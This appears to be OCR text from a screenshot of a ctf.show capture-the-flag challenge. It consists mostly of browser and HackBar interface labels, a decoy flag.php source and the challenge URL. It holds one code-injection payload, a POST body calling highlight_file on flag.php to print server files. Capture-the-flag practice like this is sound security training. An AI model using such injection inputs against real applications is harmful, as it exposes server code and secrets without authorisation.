 ctf.show ctf.show 627f0377-9756-4637-b269-0
627f0377-9756-4637-b269-0f81bbc051e4.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://627f0377-9756-4637-b269-0f81bbc051e4.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=highlight_file("flag.php");